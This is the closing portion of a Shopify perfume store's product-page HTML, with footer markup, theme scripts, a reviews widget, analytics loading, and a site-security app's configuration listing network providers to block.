1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Spirit Nest</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://spiritnest.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/d44cbf0d-a977-4130-9daa-4b524457391a.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EylfxE-cb/loox.1471693039206.js?shop=spirit-nest.myshopify.com"></script>


	<script>var loox_global_hash = '1768975815808';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Rain Perfume Oil",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 75
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-Ac1BYNElvOWRBWktrV__4388101675464981650" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/purify.min.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraLogger.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraSecurityContext.js" defer="defer"></script>

<script>
  console.group('[KedraShield] Initializing Kedra Shield Security App');

  const securityConfig = {"countryBlockData":{"blockedCities":null,"blockedCountries":[],"blockedPages":[],"redirectPage":"","countryBlockType":"blacklist","unauthorizedPageConfig":{"header":"Oops! Restricted Area","bgColor":"efefef","subtitle":"It seems like you don’t have the necessary permissions to access this content.","buttonLink":"","buttonText":"Return","fontFamily":"theme-font","headerSize":16,"headerColor":"000000","subtitleSize":14,"buttonBgColor":"000000","subtitleColor":"000000","buttonTextSize":14,"buttonTextColor":"ffffff","buttonCornerRadius":6,"headerBottomSpacing":5,"subtitleBottomSpacing":20},"ipBlocks":[]},"asnBlocks":[],"referrerBlockingEnabled":false,"blockedReferrers":[],"blockEmptyReferrer":false,"visitorQuotaReached":false,"disabledAPI":false,"kedraLogging":false,"protectImages":false,"protectTextContent":false,"disableRightClick":false,"disableTextCopy":false,"disableTextPaste":false,"disableKeyboardShortcuts":false,"disableDeveloperTools":false,"blurOnInactive":false,"blockVPN":false,"blockBot":true,"blockCrawlers":null,"allowBusinessVPN":null,"blockAllVPN":false,"blockedProviders":["M247 Europe SRL","Paradise Networks LLC","Fibernet Broadband Ltd","Strada Communications L.L.C.","Ultimate Internet Access, Inc","Greenfiber Internet & Dienste GmbH","Hype Enterprises","Great Plains Communications LLC","Northwest Communications","Canby Telephone Association","Cogent Communications","Korea Telecom","SOUTH DAKOTA NETWORK","Columbia University","Pioneer Long Distance Inc.","Wtechlink Incorporated","Southwest Arkansas Telephone Cooperative","Silver Star Communications","Another Corporate ISP, LLC","UK Dedicated Servers Limited","Roanoke Connect","281 Communications Corporation Inc","State of Colorado General Government Computer","FDCservers.net","Voxility LLP","Tesonet, UAB","HostPapa","NEAROUTE LIMITED","Proper Support LLP","Unitary enterprise A1","KeFF Networks Ltd","Powerhouse Management, Inc.","Norlys Digital A/S","LEASEWEB UK LIMITED","Community Antenna Service, Inc.","Contabo GmbH","Virtual ISP s.a.l","Y K Communications, LTD","Thacker-Grigsby Communications","Yadkin Valley Telephone","MEVSPACE sp. z o.o.","DataYard","Hargray Communications Group, Inc.","Sipbound Corporation","Datacamp Limited","ONLINE S.A.S.","Skyrunner, Inc.","Sequachee Valley Electric Cooperative","BTC Broadband Inc.","INCX Global, LLC","NetInformatik Inc.","Wilkes Communications, Inc.","Euskaltel S.A.","Virtual ISP s.a.l.","GLOBALTELEHOST Corp.","Strong Technology","ServerAstra Kft.","Input Output Flood LLC","Leaseweb USA, Inc.","SONDATECH S.A.S.","Strong Technology, LLC.","Scancom [MTNGhana] Mobile Subscribers","MARQUETTE-ADAMS TELEPHONE COOPERATIVE, INC.","PrJSC ","Sharktech","Okanagan College","INSITEL S.A.S.","Triangle Communications","Colocation America Corporation","COSYS DATA GmbH","Interserver, Inc","REDOUBT NETWORKS","Latitude.sh","Mainone Cable Company","Joe's Datacenter, LLC","Rutgers, The State University","Frontier Communications of America, Inc.","Majestic Hosting Solutions, LLC","VegasNAP, LLC","San Luis Valley Rural Electric Cooperative, Inc.","GMO Internet,Inc","NetNITCO","Dedicated.com","Hostodo","AltusHost B.V.","Meteverse Limited.","Tekify Broadband","Clouvider Limited","Gemeindewerke Telfs GmbH","Anthem Broadband","Kirino LLC","Dakota Central Telecommunications Cooperative","TECH CITY COMMUNICATIONS","ALPHA ENTERPRISES LIMITED, INC.","Saddleback Communications","B2 Net Solutions Inc.","Faircape","FLOW","CenturyLink Communications, LLC","Tech Futures Interactive Inc.","Intelligence Network Online, Inc.","UpCloud USA Inc","HANWHA Corp. Information Service div.","Zenlayer Inc","Amplex Electric, Inc.","EGIHosting","GTHost","Mapleton City","Cable Onda Oriental, SRL","TruVista Communications","Web2Objects LLC","TEC of Jackson, Inc.","Host Universal Pty Ltd","All West Communications, Inc.","Montana Sky Networks, Inc.","Charles River Operation","Maxihost LTDA","B2B Wholesale Pty Ltd","NS NET CONNECTION","WAP.AC LTD","Globalhost d.o.o.","VODAFONE GHANA AS INTERNATIONAL TRANSIT","Performive LLC","Fatickchari Communication Network","Limited Liability Company ","Tallahatchie Valley Internet Services, LLC","Metanet Communications, Inc.","Medianet Invest AE","GigeNET","Blue Valley Tele-communications, Inc.","LogicWeb Inc.","Nearoute Limited","Fiberworld Communication Pvt. Ltd","Blackfoot Telephone Cooperative, Inc.","Tuckersmith Communications Co-Operative Limited","Cencom Inc","Globacom Limited","Yucca Telecom","Turk Telekomunikasyon Anonim Sirketi","Washington State K-20 Telecommunications Network","Vodafone Ghana MBB","Honest Networks, LLC","HostRoyale LLC","Cutter Communications, Inc.","Nubes, LLC","Holston Electric Cooperative","COMCELL INC.","Servers Australia Pty. Ltd","HostRoyale Technologies Pvt Ltd","CityNet","Central Access, Inc.","Opera Software AS","CENCOM INC","Airtel Networks Limited","Angelnet Limited","team.blue Denmark A/S","Slic Network Solutions, Inc","City of Bellevue IT Dept","Lancom Ltd.","Same Day Funding","Plant TiftNet, Inc","Hetzner Online GmbH","Comm1","Hancock Rural Telephone Corp.","Meramec Interactive Services Network","Tombigbee Communications, LLC","Sonic Telecom LLC","Cyber Cast International, S.A.","Liquid Web, L.L.C","WIIT AG","24 SHELLS","Grande Communications Networks, LLC","DigitalOcean, LLC","Public Service Data, Inc.","Wowrack.com","IONOS SE","Online Northwest","UAB code200","United Telephone Mutual Aid Corporation","Truman State University","HUNTER COMMUNICATIONS","Mammoth Media Pty Ltd","CIK Telecom INC","HostHatch, LLC","MTN NIGERIA Communication limited","Valliant Telephone Co INC","Hivelocity Inc","CLOUD LEASE Ltd","H4Y Technologies LLC","Oracle Corporation","FranTech Solutions","Virgin Media Limited","The Constant Company, LLC","Nexeon Technologies, Inc., PacketHub S.A.","Poka Lambro Telephone Cooperative, Inc.","KIRZ Company Limited","WLINK TELECOM CA","GIBIRNET ILETISIM HIZMETLERI SANAYI VE TICARET LIMITED SIRKETI","Psychz Networks","FE VELCOM","Grande Communications Networks","Cloud Host Pte Ltd","Cascade Access, LLC","Piedmont Rural Telephone Cooperative, Incorporated","HostHatch","Gosfield North Communications Co-operative Limited","Jo-Carroll Energy, Inc.","RSM Network","Wisconsin CyberLynk Network, Inc.","Midvale Telephone Exchange","Geneseo Telephone Company","Intellipop, LLC","Wlink Telecom CA","Tier.Net Technologies LLC","Cal.net, Inc.","InMotion Hosting, Inc.","Mikrotec Internet Services","SK Broadband Co Ltd","CONSOLIDATED TELEPHONE COMPANY","Bright Net of Indiana","HostDime.com, Inc.","Servers.com, Inc.","Coalfields Telephone Company","HOLSTON ELECTRIC COOPERATIVE","Nortex Communications Company","Geekyworks IT Solutions Pvt Ltd","Misaka Network, Inc.","Metalink Technologies, Inc.","Industrial Media Network LLC","OVH SAS","Starlight Fiber Ltd","Hosting Solution Ltd.","WESTERN IOWA TELEPHONE ASSOCIATION (A COOPERATIVE)","WiLine Networks Inc.","Indiana Higher Education Telecommunication System (IHETS)","Douglas FastNet","Virtual Systems LLC","Nur Network Communication","North East Fiber, LLC","NetCologne Gesellschaft fur Telekommunikation mbH","GleSYS AB","Riviera Utilities","GeoLinks","IPXO LIMITED","Hosting Services, Inc.","LG POWERCOMM","Limestone Networks, Inc.","Sebastian","Siamdata Communication Co.,ltd.","TENET (The UNINET Project)","Fiberworld Communication Pvt.ltd","JCOM Co., Ltd.","Sierra Tel Internet","Nexeon Technologies, Inc.","NTT-ME Corporation","Ipxo LLC","Krixe Pte. Ltd.","Access Communications  Co-operative Limited","Northwestern Indiana Telephone Co.","Michcom ISP","City of Bellevue","Atlantic.net, Inc.","Scancom Ltd.","Northwest Internet Services","Choptank Fiber, LLC.","Kamatera, Inc.","SRT Communications, Inc.","Superonline Iletisim Hizmetleri A.S.","Loop Internet","Nemont","PrJSC \"VF UKRAINE\"","TANGRAM CANADA INC.","HugeServer Networks, LLC","HIVELOCITY, Inc.","CS Technologies"],"isProPlan":false};
  window.securityConfig = securityConfig;
  window.shopId = 9133614

  if (!securityConfig) {
    console.warn('[KedraShield] ⚠️ No security configuration found in metafields!');
  } 

  window.kedraApiUrl = 'https://kedra-shield-logger-production.kedra-chat.workers.dev'

  const preconnectLink = document.querySelector('link[rel="preconnect"][href="https://cdn.ecomposer.app"][crossorigin=""]');
  window.usesEComposer = preconnectLink
  console.groupEnd();
</script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraVisitorAnalytics.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCityBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraCountryBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraASNBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIpsBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraReferrerBlocker.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraShieldApp.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraIPData.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraUnauthorizedPage.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a3-6b80-7b2f-94cd-3c567ef551bb/kedra-shield-website-security-294/assets/kedraMain.js" defer="defer"></script>


</div></body>
</html>
